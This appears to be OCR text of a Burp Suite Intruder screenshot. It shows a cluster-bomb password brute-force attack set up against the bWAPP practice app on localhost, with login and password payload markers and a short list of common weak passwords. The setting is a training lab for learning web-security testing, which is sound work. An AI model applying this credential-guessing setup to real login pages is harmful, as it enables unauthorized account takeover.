 1 2 3 4
3:17
Burp Suite Professional v2024.11.2 - Temporary Project - Licensed to >: SIDDHARTH SANGWAN
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 3 × +
Cluster bomb attack
Start attack
Target http://localhost
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§burp§&form=submit
Search
2 highlights 2 payload positions Length: 713
Event log (2) All issues (1)
Memory: 147.3MB
Payloads
Payload position: 2 - burp
Payload type: Simple list
Payload count: 8
Request count: 48
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
pass
admin
test
bee
test123
password
user
admin123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings